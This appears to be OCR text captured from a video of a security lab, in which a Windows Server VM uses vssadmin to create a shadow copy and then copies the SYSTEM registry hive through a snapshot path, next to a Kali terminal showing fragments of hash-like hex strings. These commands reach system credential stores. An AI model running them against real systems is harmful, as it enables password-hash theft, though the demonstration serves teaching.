 Win-Server-2019 (Post RAS) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
Successfully created shadow copy for 'c:\'
Shadow Copy ID: {fe95aead-c672-4736-aad8-600ac1f963c9}
Shadow Copy Volume Name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy4
PS C:\tmp> dir \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy4
PS C:\tmp> copy \\localhost\C$\@GMT-2021.05.18-00.48.54\Windows\System32\confi
g\SYSTEM
PS C:\tmp> dir
Directory: C:\tmp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/17/2021 5:04 PM 16515072 SYSTEM
PS C:\tmp> dir^C
PS C:\tmp> copy \\localhost\C$\@GMT-2021.05.18-00.48.54\Windows\S
5:51 PM
5/17/2021
Right Ctrl
08:51 PM
7f60cffb97e7f3bfca67
08d0060ad1ea62f2f5a237ff513b83de19889f
645c255d
1a7f41bf717aa0c072c1ad2d53550615145f63
b525f8911c435
240534da939b7294c519168be2c2c19be95469
c47de2143
7eb4644e7eba9e99002541408f69874ac885f2
94822605
0af4812dfe943447b69bee2fe55b99603a50cc
d9ed84fb
[vid-0] 1:bash* "kali" 20:50 17-May-21
Right Ctrl